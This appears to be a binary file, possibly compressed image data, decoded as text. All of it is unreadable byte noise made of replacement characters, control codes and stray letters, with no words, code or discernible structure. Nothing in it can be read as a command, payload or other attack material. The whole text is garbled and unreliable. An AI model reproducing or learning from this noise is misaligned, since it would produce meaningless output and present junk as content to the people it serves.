n�m��A������.E8���������a�<�ޠh��i@�B���XA�: �6j ��CN��� R�9��Nt$b8�k�.pL"�\b���:B���;^�R*��+(�e��(y�B	b@�hD����8@
:i�	{*-҄��2����f
�,
��*c̍���J�GeL�M������,��+l�� @ �fڮ��@hh`7����
E٤��������%fp,j�cl��#��)T2�Z�EǬ#���H��/	���u>�����C�܃!�c�!�� @��9�0��u<�I. Q�[4.H��,�$Bbz!6�s���@�@�-g%b�#�)Clg\�	���	�)X΍���&-
�`���y��_ m҄R�:q�$��Z H����p��D�|���b���O��^���h�� �b@@���3��2`	}��
��"�֚��[����j/����7����&SdL�k���ܦsL�"�n���T@�hE	�q�gEd��p��c��2�@�ZJ���9�$��W`�xp��P'u  :�p���!nk�$'��H`�%"
@��B���f'�6�!�	
�
)�q;SN^|� nR��/�t�)C&F�"0�{�������\�)[!�������j���0"�+iz�`:� ��N-wF� �P�1�����3�����.���PJ0�����/����0y�a��Ƒ��O:^�%t�TPf	�)ꄌ��`R�Bs� $M��=2�.om ��5�%�����&�|N�@u<@$�0D����� z�>�K��z���B,$�8�:G.y��%��O��SnD2�t*z��O��)��	���{�O�Ң������]a�(�.�aJDm�D�Լ��`�R&���Z �F`A�G )}�,)`d�d� ��"C��~՟�E�h7 �O��N�2��R40A��2E`T�:eFspF���$ё����,3d������3��PV�фE��Ķv� րr���P�ȥ�p'���J�4J#���4ԂM���\3b�̊���jB��h+��%���Bk�P����P�U����O��v$lP�G61)��4U���CIf���S�o����H�~^1X���K��bX�4pU`fR@�A)�n�I� ,M2W)&���٘��/�n��ݚ�̸���I۴	���1��F���-\�aU�"�ҍ��)�<�HAs�2�]��>P�fV� ����
6����� �6�%�-u*���$#�� �\��>gL�"�&"��hm,�cCLP��񥚧��=���h
*�l��G��=5�(wv>7�\�3h�.�~�T�T�WeRF����
���6VY�,WF[aW/��E#\ $��,4!4�+�Am������n�vn���0�#��0�f�r0����j,�vp���p���/�7
S�P�]<k]��V��L�>R���$ZR`�ܬN��&o3��!���ŎJ��H�sF����>d�ۜ?4�v_�&~e�U��P��w��]x�L@��`�缞 y��0暎#�$m�l�)Ţ/�7�0�>fT�@W&sQ5�I�`hXV� V�,��,r>o�1tb�������b"iZ�
2`m��D���Q�D��h��8��ᕕa1�ւgt/�KAK�d���h�<h��qEd�����$��At�XUpKn8�����_a�t�Y�,����p O�hj�7$#v���X���,��v�]������y���o�Ee�'˯y�b_�fM�G�������� *����$d���W|U�?�à�6:��[�1ڷ�q�&��2��~П��H�����@�i�QD���yz�~�{:�G����U[��+��9h4�P!�0N�	U��p�b$Vb��C�;��%4!�U|�>�s��@�ߐ��1�깰9��5�n�;2��2vcs���X��2�q���!�Y�9�#��c���g��؋�Ә'�=u�l�;^��KR���Y^!�Z,���~�n�b�+�Ou+ŷ��/
R� �L�A��q�, l͎-]/��+�m�2a�b�v@
�R m	����QYP�ڔ��m��m����#(؂��mT���Iξ5$�Q�6�Y%�`�}#�����@|�!�@��;��,g�5��px·Ԯ��& H:���#�����l2����!?�>8±�����7����I
r'�9{��'��+��;���8���P����}�Vd��$�Қ�y(�� � O��p���p`}�-JsqWp��1:42ƪAaA����[�P�m�ڻaЮN��û�%Zo׻�+���{� S�~pn����,n]5�K�q�]9�%(��Im�"j�Z �T#�)d���,|Y�G�,`�#v�}�Zၚ�Y��#.n�m��S�v2�-;E �j
`���ȓ_�B��z
���\���Gv�gh|�	Ve��|L�<�5�K�@���	 ���1Z �<3p�5���W2`I�X
�32"�pT:`am�Am�ѧ��+����ϟiDϛ!ݩcT����#6��s92u,�φ>���jA�o~=�a�@]��61�L}>Ĳ:Zʆ%B�i��q3�yX	�,@ :���U�Z���N���=l��$�8ڧ=�:Ϙ�@�pN\�*����nwՋ���\�f˽��Ʌ࿊�v�C<��0RU�.�N��,*A�6�qv�V�+f�d�����74���?�h�*�Ph!�G�j����9>�MV8�[K�mJ~�W�#Bn&�ϩdAq��\w����	w���C��r׎���N�m��������#� �[3�aQa? "Ċ�#�$}:�"����>�y^��]��އ	.�N�E����q�Yɢ٣��N�)&U�R��P�,.���GM�^������`��u_ 0���".xt�%�]�P@P��-(@tzvF@<X�T�@�ެ<�����@�V~v��ʾܮF)x�(/dpg,#d| GLKW['Tgdc_cs�SkoO����K��3/H)�?�Ã��[������_�(p ���Hh�E<���C��sp����>~,�L$ɒ&K��'!�)0(��V�S
R����E(�q�Ѣ10M�40LcŐ��"�
!�* ���^�D(c���!���B��9��@��t�Lw�%f�����`.
�c`�$���L��c��/d1�"M�5X���Σ;�N��
( V��Il$�N�j�DAj�Z�F����-
�|���x(
4i�r��<`/1X��B@4d!tW���9t�Ο/�;����b@����)�'��=����O	1�HC�<��BRy�Q9߹U��R8�8D�	t�40�/ne �@�T$<U���Mu�"�72uU�!�V[I ���a��� S��ΨPWwAI���P��vM���Cr����a�����fn<�D��F_��t�!~�v�<�GE2�T�����Y���wJ-�yr�q�P�\.��x�M�`L
`��#%C9⍗j����8��Ɦ��_b�����ǫ��� xY)T Cp���N�V�!1�B��b��@<�P�ݒ�>��#�@j�����j�̨QR(W����UiP1�e���B�QG#}�u�#��Hjsfe��=�&�l/��n�A)#�0�f��0)� �\'���r,��L<[���,)�F��:�z� ��������������YV�*,�d�'<���6۰�t𝴣2���W��/�N�.�{�'n�A�'����̜D��w`�' �S�A濝���}�FZ_H��!�@��ć� t�N��������X𲢋�r��|�;-�Pb\��R���t�v�(��:<���=-+���ѫ�g�+��
�����=UU���磟��l{94᭪R_t@@��B8R��_�	P9%� �`
8��N�SF[" �A0�(�A�� #=�&gM�P���$���p"a���0�*���G������f�� ��G�CXF�Fp�sZ��V� ���`��͢�#���b��B(fw
)fg��`��A` 8��(nq
���x	>�����#Г^7�h��=�h������ d
i@[X��� /�;	��GB2���d$���5 ��=�Z
���Mp� ���S6 �\%+WyȀ`�3dx�<9"T�	w�C!�R�)tT��I��Nu��Es�8Eԭ�Q0E�nv�.z�e�����
Jd�:
��B`�"�G<v�U�7�vf�z�*���Q��t�p�l��*@�D�-$�'Aj���k{�&Ѷς��nO��xЋb��g�� fK,x�3p���������<�Sl�h�>����ܘ�;�Фd�*Yn(0�aTӚ7�h2)�@�l�P����D ΀_w��N繓���*cO�\/��J�0�?U�\d@ʗѷ�5}�T��f�H��}�E��и��f:ʙzX!�xX�3��"�ԗr���1:b�tO�LfO��Ntq5iT�rS��!;�(D�@P
�!��d1���J;����1�c�V���*����:ʓ}L����E6�~�k+�݄&�l�%_`�{QK0 <�uUJ�V6����+@-d!�z7����	�QZ��l��� ���v��t4Yc.1���K)�1T�T����,�2Ģ8�Zݢ�����`mPY1�I�v]pj
,�������*҆4h���C[�Δ;Op ��r!�+��VˢD^r���R>{�:сNy���@h��Z�#�}���z���z���=�h4aL����c'�؉�8��z�R��fDj5[@�G��|�K� �`+���Uu<\n���@'s���t����r����dWZ�Sr��  j���&�?��>)ʳ��ch�2�M�� �~xf<]��� �e5��5�n��3-�;�|�LR�ER����� �рo.��pq�&u�`��n��U��N���ʹq���N7���49���!���n��]�`)�!�]�@I��kB=@��z��#��S,+&L�JA5sz8�����I������iTs>ZЭmA����n�¸��m�1�`�;�`�6�c�����1��J���}�􏹡�w�֨![�W����.�
����H�_%$����j��,g0��Wr	{�YL��MH|�����Ǥ؂X�����TI
¿�vqe�5�d��p	P�y��u�+���i���}��^O������U�$	����фv`)�9�۝OP#�.�n5*U�^HZ+ ���a������>Iwy#��>�n�m_j�ve+�7,�
 Z����M� ���O=ڣMB'����� <�%�Ѐ�H�LZV��x��|�{�	NU<�����@������`F�� ED���*a\T�ۡO����=R���A�ߗ��@e!��V8K���(�8V������z�D �m�뤌'�؈��� hD	lȬ�%��<�������.d�N������S!�������;���� ?�][���#�xE�Y�*%E���bdx��UFG}��Wbd�C��E�����тVۤ(ݟ�����V�	#WlD���4�%�[,8G�M߄�h-ࠨ�q(��i�;��a#����x��&~�jWR9���$��;�{� <�c�"ȑI��[+"B�������#Ta�92�փi��}��b��B'X�)�ᜬ���Y ����x�3��!�%d^�Q��^�"�u�m�� \8:���N�dO��O&��ZጣEb(����R�߹ ?�]b��E%ٶ ^a�� ���)zNt9͍,�.��	ǡuLs�Σ��4��e�?�MG�U  3�YD T��*P 2֟i)�0J��c��q%�LJ&Lz�<�d�af�-eg���K��|�O�E��g�b�y�x�h%A�+�aDQ�����o[b5���!$c�Z䛴I��Ι�6�lF/F��G��F�M	�Pd�� �G��+8��AE�c^�0�s�!�L��eV�6^��i�j���Q��	hR"�ԩ�M�E��#�cTNI��&�4�'Y�	�+�3Xe%\Y�dh%�}ba��V_��b�%r�e�-F��J�B��7��`Ѡ���@[|���5��|��l�+��*�N�hO5�L��}v�Mzc����Ѥ&Xd����lzRB�E�h��K�j�DE߂�Hj�����L��D	𓙞 $~Ŝ��nzE�(p'��bX��Ii$'r*'c�%�@�����NO�l��Ȁ� �WĄ�E���0�wQkA�h�Ǽ�(��_"c�@���\c~W}^)�*CG�'ɘ�X�\I���')�r��@��*�[���hV+3���h�~ 4p���)A�	�G�h
L�i��+Qȩ:�O��ڝ~E@%A *��i:VXt�If�V�UAd1B�⒣�(�.gsF�tFi��Μ��+܂}��pι�ޏ.���Kk£y�k�+pT+L%����q�ߤq���}�d2p	��2T+� k6�����c+�
ĳz҆��df@#�]+��I�Z]��9�,�a�>C�fm֢#���ڑ+Ѐآ�ؾ�َmڒ�ڲ�j�:�)k:%X�f�	 �+D�B����k�����	�Ʋ9�"$��[ZN��:Bƴ�͕!�F�ǐ��jlXո��$z����xv���j9��L,����V���,�ȑ20Щ.	��3,�2<C�P~~id�+
D�m!�m<Jm���Վ�3|��R�%/�*u�L�ڮ������@��k�M�܊�t�SV\��/T���.�2�����D�Z¢�$�r*'�Z���Il�I�2�(	���^V���T@֦oҁ�E
O+�,��0�{>Qy�cJ��E敮����>��ᰰ��Ķ�n連���:p�׶P����6���g�q+�v�8�Qn/����NG�j ٪���َo[�+�Nk�\�@lq���p���W&�~ݐ��,l�����/��qoU�J�L��_�]0_B�!�L���͆n��xZ�����.��L,��D5Ji
,"�ޑ&o����'�p(�W�"M�M�C��m!�����k�΅��(sk���mA\�BqGqSq���-	�`^�0���`�����'��V�o�lF@��r��bo%A��Z��-� 0ǰN��la[�	���U4 ,�^!���hŹ]� ���G��T�g2���n�rr�ڮ'G��>�۲D�0���ꪫ��O��O
a+� ObW����v����2ܼ-i�E0OGL��M@131SqڂH�5�::���ck~"�N��*N[����glFS��egI�����������kX;����8�5� �q1�"�С�-|�h]gN=�iE)� �-��k��t�rk(�2�E���Z�E�^�5�(I�4���C#1ʍ�hq^m˧��/˴L��N�@� ���M3�`SF3�&���V֐RGڲ5*��qI��8�RT[θ��=QW��-D�5!Ȋ�U�RYK�w�K�n�xzB���@�Ơ��N�	����l���_?4.�rz�y��E����%�pk��b3�������0@P��j�N��k��́u��|��Q�A����65B��87'V_8sZ5_px�ف�ށ�F�Vd2�Zz�V� ��0@� � tӍ� �E� �������t7�P��zU���>�s��y��_�p��0��rdrhOӷ�H�}�+T+�Kl��P�@K��7�wq�J+Vy�l��6�N8��% w8-����mG�g�-`�_��[YQ���^���F �x�E�,�B����g�t�]�jFw:_�\�"y��:��w�7a[tIw��y�^9c��K���h�~g�/�z�Go9U�ŚK嫟}��Ĺa�ə�qZ"l-�\�?�������s�;�2�Τ�������M��8� uwB��-��ǧ��,P��vZfư�5��{��{���Pn+���a_�.���cvUH�43
$�����f�Ue��}�j��O�1��&�̹�n8�p���b�W���g͙�ε�p�;_0�i���b��8�G��
 `9�(l��̻�L��Ui�NϹ�M՛z�c����; �o�{Op��9}�+��k��@P��?�<� ��k?�܎�Q���w�.G�ڱj�c3���}셯��viH{m\:zoL͛x�=Z�`d_6 �@�P^Zt�����wf�,`X�B`��B�XQ�����i)�%�dKv�{��W��t�{���r!6�S���p�o�����_���{P�K�!���Q���=glF�~����<�7.��g]z�0%o̤��� ��\� ��_$�wg	�8���(z� #�r ��(7��
�ݦ�� ��FX�!��dt��v .�`��{~��w<$,�����`��p (8��@����Di8��%��<Ŭ�<Ih-$LX�D������lXe�Q��U���Xm�MV^��]́n��^`V]������F^�~�0?GOWOoIj萛�����ǧ�ן��� `�^��	��0��P���o����<��!�E5@<h�A� �ɳǓ:<
y�B����°�
�J�ʊ`¨9u�Ԩ����G��>�^��)@+ �Ģ$@� omݾ�.6V_a�b��W/.g'<FL�0��F̖��i��IX�v��������:Νѽ;�^����WO�>|r:4�E����,tؐ�����0`�F�����I"Ԩ�2�Y�wĆ�a��
F��J�����0@�R-A�@0P&j��m�O��FW�Z���+F^a쀰�;�C.� �$�뭕&��B
s+Y\��AQ//l��.��Wd��Kx�1�[�EYd�/�A�rx�,Hs�!2��Y��V�g;��͠��b+H���-����7���la��F�� �Zh���Q�<����a� J!�Vh�dx����b�֐o�7�>��?K���Et%�D��L�,.e��&ǷPF�9,��B�5/)!a]��~6�n�!vFSkEv�}�Ys�M�J��Zz� I��Ҥ�r�����',��2�.�XW�,���Z�a��D�!@P�:�l	 �J[ ��{�	��;/��ǁ�-��"�������x�K�1UTQ=�cSF�=��C��&YO0%�U��ЛYr�KXd$̒��0���r6i��* �b�	:�d0\�Ys��L�gQ2�4{XC���pm�pǥM�*-P(K-w��Kv�.�ࠋN�N��7�)��1 ��|���]�����3��=�V� uTc�� �RPeBpdQ����
J �&��q�����-k�~&VBz^%f�G!�]y5�W_+�el��ד�>�U���Ӂ6�$��v�Լ�'���&��ǽ�J,��x��ycW
�8���@��N�;$8M���P8����w�B��a�
��O,w�����2�����t�3�uB�/A��	�!��,�-�Sƭ\8����y�KV�$@<�P�;��p�:�y�@��7��q�ً�9��=kQQ5Q*_���X mc��t#���ˌ���%�qDo�c]� V��x t*������
����t�-�
��9�A�t`t�HQg:��M�c7̰ʅ�<�X��/JD���-��<LΘ׊��g���^pK�Q��?�^h�E;��HJ��4.-��|ZDØuŭ7f��U�xu���ӿ�����ЎvB��'QB��8R��\
DQ��6�H�퓋���*U��IRd	!	�b�ӕ�nu#�N�\*k��]$Ċ�r�!+{��Yut�<"-S��*�v�H��|L�@Q{-@R�L���-m[�k��.^� ��4#�>�]s] �4i�mge��w
x�&�<9�!����)Q�V`��ǟne� 1�T�\�#� �^J,�F�C���F-��KSJh��\�Dg���TvW�9bq���T���G5+4o��j3$����a"	[�"�>���*�/�A-j������Q]�����4z���$ɶ�B �	w:'�֩�F�	YAh(7?BK`�"�*ޏ�T�_Bၫ� R@sʪ���T��FQ�Q���$,�C�־���>{���1��1��V�z̢)�k��5Ԍ�l�چ�̳�A��5Fj��"y4�͎L5�$;/��2-z�O�v��@�@O;qgH�\�)��+�8�9�����3�^:2�X����{ "$�����d����e���cqU���i�D��`���H�D	,4hB���.����Q�Y���:���xx튳%�m�i�L{��[_{[M�bsn-NU���O���-=Xօy�C� ��U+ ޥ�"(G���u�@ ���Zy��$���*���>>v2�3�2[s~1�ї-ε���p׹�w��%��g>��y��s�m����0�%���1�үqf���00�ǻ��ۀ�.}���҈cG��3�Gă%#+P�QJ�X��Yn($*?�	W�.�W^.�}�2נq3��s� ��,;��[vH��v �mї�)^�9�8ܽ��8t�Þ,�3��|��-���:*G�e�oth��I���k+�M#�|�B����q	]��pg���1����iM�����h��2�"2�P�}Tx"7h����I�]�rs����|�k�<β8Y M�(�� }��w~U�t6c4R��2�e��&5���M2`���h������f��y9���WX8w�WqI�B�b��%-6�|�b��J�"@���k*����#��'P�䲪; ��:�!S��:9) �iJ

�5&˧�#��:6�؏*ù��9�#(.�$��95	�5	���Mଥ�(���k,��0����#��	��#@�����[ ���B�Y������ǀ0&������t@�1���"8��-��?�?6�����#�-@�
T���������U�p���z��ݨ����B*���96�2��j+�����S. 9�L	�"�H�ԓ���ڬQ`'.��*����[ܯVp�@��j�2+�N�+��H$LB���N�B��7Vً+,��(�}������S���qDC�<�<��1�p�p� �_��1�&��� 32+@��G�k 1I��R.����TT�'� ���p����\{�
��)#�8p���9f˲?�ă�1�O�8ݳ�@>TH���Y��Eƪ�\�AB�m�q����;F Zƶ�Ƽh���?��!nx8J�<�;BC�i��G�x&`�t�)1��?�X��[܈����z|�����C��K�OD#莕Dȃy��䂠0L.0��j+�����2J���I�*PX@.��� Hɡ��gP��Ɇ�,���Z��\���ɧs��b�l��a�M��*���ę1��4Y��&T�gȾə���2Á;�("�v�?�[ÿK����\�-�8�����ǽ���d�0�!���X-hH�&��ψ8p2�L�d�����+ t���*�W�8���2�B[�8���0fHNm8�S �]tMl:�$7V�
��Z!@�:��,��\��h$Ne���lH �������0�24Ru K�0�-�[˃p2�4���G9�θ�� 4#|�Co�K?�LV�+ �� � &��)
͓DY�u$�����3��E��?��|�L��YQ�h����д��,]?�,)��c�B����E������\�֑��
��:CB�QL�Q�?-�����'�0�q�#U-a���t�'N㢆S��D8�� �0y��܀HޠK]��	}�����P1#؂�3+ty1D����BW,1�<eRm��&%������=T�jO��H��LE+ "���"I}f�:�P��TM�EN�ؖD�[��C@$ē0�]U�Y,��7����U8 ^�7"��$�|	�����7D��p�R1x�Vi5��d�%����U�X�d58���ن(����O_.��ˉ�S%�K/��<�A�Oy�}�P!����� [[�����q��3�%�(���XלX��Ň��@k�M�lax�0 �YT�H0�U�0���(����l`7�}4�հ��;`-Vq�+z(�v�R)e��?&��E�G��-@Z<��2�q<��ì��2M1����C�4#�����@.h��@�}L��ӫk�(�={%�Rͧ X�UE���ZR�M�g�����z������V��[�!q����+�����\M�7���1(�%%�eN(,��	C�"u�H�;�;$��t<�u�4�tR�N�G�y�?����<Fn2�Pȥ��1��]�2ާҍ��2�����	���9�ˏ~JG9�P�MA:�R�MS���N� �иY^��bM��0,�����k�3���gt�  ���{� ބ"�ƒ=`j��K �莮�N@vΗERa��(��Y�%5L��e��$a��8c�X<R��c��q�	�2�Y��1��x������x�@"F�����D-�9Pa���H��`T#��K��Ҭ^��I�4&��]ƅU�$� 
�cj��S(;C��<;3�[Nk�����8�G3��� �NdF�`�Q���xVI���OQSeCI11��X��p���7uQs��-,�N�X�!�9�)��MC��hb�HȖ�� $7�f�]
M"����eP��zǗ�%�i�Qe��� �F����V��l��I��g P�����3 �î�t&w&]>DV����m�/*�DSp�]y��܈�hM^n���L\O�1�K���a�� �x�Ll&[�k�' �n_wŏ'�Hʮ�+T���\2���� �b� #ظ�棻!G�If�!;)f(�2�����晫6f��m�s�YFrF5^����aʧ�Bn��ZQM��J���F�fg���l�h�y��z��NkK����@	ڀ֍�@���1�;h����jQ��s	ϸ�&��-Y����寵D� �<.�0����4H;!�a���f\P,�p4>��Sʛ�i������]���7ޞ��Cn��j�g	�J��Jn�� ��A&���ְ
��X�z��z~Cqq���s�dh�g8=a3����������Je�:3���F9�m^h�Zx���(;p��2��d:hF0i;w�>;;)< 9�#a�O��\�(���l��Pm[�Q�_U�	,��>�uʨ�j$�JY��߆�Ś�&�u��_&�%�Y����;9p�H�܀H�R�ͳ�%��dO�K��o�2��-I7�C@:�PK^xb� ���.pGi���n���#��K��	�>�($���g�pJ�U4q�]�ӬfV(�8�[p����HX�r��o�qw �=2V��0�`��י��3�Jn�q=��BQrS�v.d� =�+�B��1�� }^1\�"{h_��-�y&�Ga�_�US���P�8�127�˹�0�T�V��/�ڨ.�A�m{uH i�wh8�d�x��\���U`�K-M�>�Y����{w�-���:���2�p&g�[�NLg��ϺQ<�c�Ռ��Q����]π���7oul�ؘ���u�eyf�����3��{��M!�I���w�y���-�{��%���2�%� �S������1�;'�Q�H~Z�j��> x�������i	�n��p�Zt���{/�"C�}���/1�%O�����\�/���t������n x(ġQ���e�)H9��j�\�Y��{�^`�c�@�l6�~��븎rO�գ�/` 0H(HH�0((�pX�"��ӂ�v3w�)�'7��07�� p��AKKP[��+{k��XHZZUA�pp|����\�|�(���!�p�]�����Ҡ}A���-@Nް���PoO.������o�6�֬X!�� �:�y�*�+	ܝ�� r&�y���Y�{ C�Y��H,j{! Fƙ4T�X`�lM��\��瓟Kd<���-%�y
�)�FDp3��5xହ�玧;!���c���C�"!����A,����\���$�`Hc�����l9�%�
�ǲ�1�;ȃ E��KV��heS�J@
�r 2�;� k�,b�נ6=�$���<���$�B8�B���z��*K�2����I�'��T�r��&�f����q.`~$@��B� л@u�JE5���W�tx�up�C�� �<�G�`@k5b"�M#b��X0I&p�PǄ+8�`}Q0�b���}�� �0 �d�𢋐�D�@4���YgcLh��Ĝi�D�G�m�e�R����ͤ�:^�Y�n���z�	'8i��؉�4YLD@K踙�M'l�(I��T�.�D�o`�	����;xp�|�uz�}2��	B�K��' ��WV�����R`'W�!�`�Z��
;��!0m%r�e���fj�BhL[�Wo��`��тMNۇ��T��d�yn�(2.fȦ�2���2J�h�4�>
0N4��M𚽑S]��y�62T{� )�R�R��E��d�(w%��o�Ǒ�4���d�QG(_�M�0�)���Z-�dxq�)�.�Wf��]q�Bo����\�ZY���솘�+W&�c-�@��c��B�ۣ�zI���ݷ-.��d�Oc̽R*�A���0���@��y�,)̦6��Rx����"n�
E�&\�ڐ��v�s'39%4,�\�����{��L_�:/�_r{>�*cxj\`AQc5�^�e!X-������u��l!�e%��7��Z�j��]��Q��qXS���8KZ�����o��E�2��xCN������e$�q�Z��2G�H�5��
@�&ep���㎨�m�#W�Z���C8�z���Cܹ$&p�ͣr��G�N��6t2�JyK ����gH1�B`��ViA�G�^��m�ՂËb�� |��B���j�ג�(�R|m.�3@]��L(�Z_i�$r4�� ���."�ˁ�di�&� kcz�`��Q%%q�3ȏ0� �@�4�e�-g	�[ޒ�3y�_��`� �Txd"�s(l�3�	MzX�E�9N���plc�����ađ��vAϡ�S�J�� $H6L�D��w	�� E{R�'9A~��T�!"Ъ�h���/�Q*"y��le/X�ڼ�w�?�f���(�G�%8��`5]A i�K ����EOV(�o�@t=�@}��H9S.�z���h��`)�A�-�0 ��%s�*!d���@RMA
��dP�+�\4ϊV�~@ 	5����l�n���F	��W���P㼝wv�4`��-�akXJQ�������"v�������N��>A��
0����T���J큥{M� ���<���Q��g9�k�ڲ����Tk(B��I��� $%��D��J N��E�k\�¡g��%�p��aS R��Y� 5�OT���Z"e 9H�6h�Ԩ6��!+Y�i� x'���y�mnl�j���%D,Y��i�TN�������!a(6k� *Z�/ʹI��i	���h{|I��w����/�KE�'É�Y}�ZO�B�!�tɈ���8t��A�|h�#��,� ���<���<� Z�G��-�����΋=��%Wm_��&�H*�� p���-+s��D7�9��v��h�u�٫}�C��b�d���L@��!�������!�X�bZ�)� ^�^4琶������F
 ��p��%k�k��S3�c�F�Fj�R��ϐ�RQ�t�R6`�"���L< ��-ח39��X�4�Z5�L {����2�|ѫ�d� �ȥ.kI���ZU����N�І�M�/n�g\���e��/�Y�}��B���4g*�!����i�Ax�4���������</��9l<�:>񱢫�^��`���A��Gй�1*�I���-�Z�{�=��5G��C�#Lخ-�j�"�Y���f���/[2ږ�eI,�P�ލ��t�©�mA�h0��*W�/ Ž+x����\ ��wt-1�k��NwzhOڬ���[=�18�W�s����e�̎��q��7ۃ�[!��'�r�1ss�)�̟��F�k��������# 6
Я,�s��||�Ϗ~�u������Г���'Qx���3�u������R�2>�7>b>#`^^a[��,}�[g�h�[��m��dε?�%
�v�T# ���V -a�ag$�Ax�ĂPR�m~BJ��fҠ$G�4DI*t&�)4pg�$K+P:�gQ��%���_\% V�{�7{X�q�q�8��q"Hch8g"H�^^$�s�`i�8�/�/5W2}+��̷��0�a��~�&E=��~��)�ct6=QM�<D�T�dL�E]T55 ��"#t�F��	�6!x�	Ul�wb�}�Qfv�p�{��ALv"d'w.7����\#�
4"
 @@��]X`];uSr�z�/H�v�R
�x�(p�^44�>xJ@x(��gy��4$_Q���E��xL�'qǅ�w{W(V����v�hf��Q��^�&Zs|�W�ph{G�ʗ�1w}(c}	���@1��DK��U�W�<w��K!�O7�<8sEQd�L�a����t¤a  /F�f4�w*�Fu�-�R-���� :vc�nqd��[7Hg�m��h�V\x�H�5v!���
A�$Ȉ"6I겂� x�XPf#�Q?TkE����EC*W��������_�u��N��J�U�t����B��_�9�UP��%�R/���p=2����$Aux��L���Z�;��(��}Ӊp����'{B=.�4���wK�DK�sKȉ� Vj�x���a�(t���1�O�gE$���x	����b>қ��k[P��?j�=]��a'D@k  R,�sf՘,�GAg��%\�! ��4vZ#�c��̅f�^Z�#A"f�f4�n�o'���w����e�8�vB� ���NX��q�Ŏ�Ay��8�����IqW`�&���%C�3׳��EJ��LL^�U�ě��������Y���K�eKyp�_�dK��}]Z�<Sj˙��Ij~�ЉO�� ��6t�YB!�U4q������+�F � �R-�voD� �pr �y�5�Fmkg�m�l"'jH� -egH�E& #� ��a����hS/�]����@��Y%#�������)0�y�9%|� $ _�������oM ��o�م���9j�;Z�@��"q]��3�tJ�ɡףY������HL���KQ
z���\��]*�[����:��*U_ʥ�dZ�Ʃ ˩�nZ�ے"I��v�H�EG`�s�E��/�)Q� Kw'h�u>9u�
&��A�7@*o��#
p7��>o'��J�����6�W�me�uQ?��[F�}7�������t]��(r8jd~Tj��#Ȋ^����&zh�yd�U/zKȑ_��%��Z��+��:{�Q/ZH�ϰ�%ʮ@ʸ��P�U^Ě������Z��R�s�h������Q�y^�KbʹyV�_Z�D� ���Kj˦<�~�9j����v��ᒑh��#Jǚ1p���1����G4Uquߦ#(ǳ(���P��6��{�x��s���,g���T��d�Y9A�X#%����^vS^�I��&x�:AXj!@㗶���m�x��q��k�Ph�4_s^ ���Y�L� ��[�|��k{c�8���^�K���(|���NFX�^��Z��â+��ʰ�K������U+[���U�i� � ����y�zڧ��~Lp��� �&���ZЉ��4���'Ge32�O#G��Op!v�!oA��e��;�˺,K�VJbS;m6b U�e�k����[ �ɴ� J�� 
�^Je �V��y����q�������)+��4�� �p;�:*�X����6�����)���OZH�a�Ť^�����^YJ�Fد6���<�y̜���ö�U��ə�yͱ{�J̜qj��Y2�)1��$���{�'�'��9ټ�B=�7�`���6e�=��l� ����o��H۩IV��k�D8!��n6lE=
Aiٖ,x�a�+!xa�Q�o��Uė���f��}�����3��ʔ��ICݷ���\���ɯ��1ͅA��1�ɏkP�Mjr����l����5|����M���̤N��0����Xg�?�UDH�_�U�[Ĳ��R�ָ�a�˱n�~�.�t]����Z�;Z�œ:� ��&(>�w�k's�=a�����~T�G���	�lC��sl�x,�d%d�iЌ���b��%��8��5��zP���b��f���A��������z�+KO�J�==������̽ʈ+ˏ�\��p�)��K���-�K:�ɜ��j�X��V-�\�������ߤ�D,�Fb��p�sJ�zj�����!K>����N7�-��SG��p$-<���@k�u!mE�r<�U�٥�Q�[��#� �P
]l`)���|Ȉ��#!UC�{KC��b�n���u�ҿ�����:���$*x������-�L�ͭ�gr��� �mra�K���mr�L��j^�i��ˬ��saM����m��E��R��l�������j)�${vM�ɑ��[z´t�Һ��a �|�u�n[�+1tcQ��Qo�W�B�BF�$~mm�vD�fex�+��`�^$.3�Y~6��` $M�>�T�ō�p,���M�W��L�&Ф���(���ɽ�5��Y~�\>��M�^JJ�'|¼��JJ�l��m��X��pN��g~_M�ຍ�\:S1N�nݦw���ѹ�����E��Zdb! ZƤ��\p������e.ll�67v`G
���vw���Y� �%�٩r������܉��?r��x.���NI�=���{�_KXy�������N�L`��~AB��ۮ�V��˝�\�_ᨮ���>L侤c>�������
�m�I-�m>��}ޒ��0l��x3�N֮[�� p�����i߸��qz�m��*S��h1
�~1Pp=9���S�r�b-��AY#�!��'��r��6�*N�����?�6/��RLTp��@���e���zF��4��W�����ܶ<��N-�>����>=�I���/�Ѝ&�"V)��O���n?��˚1���to�q_�N��oN���@�R��"m(S*Kd��(,S+u�N�ZE7K{��dN���ǣ����p��![H��cap!f!�C�ѱ ��A �aB���b���&T3b�����U�@  v��V�W�!���w�$8؁�ؘx8�v�Y��#���Z�� ����� \|\���<�#2��ci�&~�����~�c�ø� @�	48�`B�M` �~L ����5^����B� I�4�ќ�+Y�lyR��R���&M�:I�̉��N4��,����VI�%jj�S�*rժ�C Q"OF�B�T�R�,0_�NaF�-v��u#o^�o��]!c��$bt04�p`J�M���$E�XxA�'M�:��������F��TW.v�n���u�e%$&�&M"3[�jx���~�a���8��T0'�2[�[
BȠ_>����Qp�A�ɓi=yp��P�"I�	a��82�������o?������n�	'��
����*P)��Rʩ�,����Bj*���P����A�%��Ό��0��-�r˭4b�k��֘�<����#:��k  �0IR��(����I%�<�A�H��3
t�L�� V`S�v\��]�Ks6�n�6���|��Г����2 �q
]I#�©H���_0p����Y���дH�Ϸ=E��RIu'��FEH?�\��U����l�O@�0�����c�(j�pA�ʰBc��0
��5��h��0�C4�Z"��G�!���
)V<�E.ؒ.�z�mq�+9|�Q&0D%10$�b8L2Gk��&I�1۬�/7ѬKޤ�P{(��qq���tSF�9���ΐ	Z�O`�I��j�!��s�fF��He� y*���K�7��B�HVSI=9�
uƽ�X�����n��Z�s	��Zu	 ���A�Xp��,�Yd)�C����)���Ĭ�����N�W���R�\��z��sT^�|r޼���}�%#���!�2JH1y 3/C�l�t���R*.ӕ�Ѽ=�3�|s��� ����wh�^��Y���� ��P��qTѕ�~!�H?0 �z�hN9�̷n�]�gz��1�g�䟟�������ߟ������ 	X@�	 ���W��+p��!:��_,�v�}�s#&���a&��i4����N5q
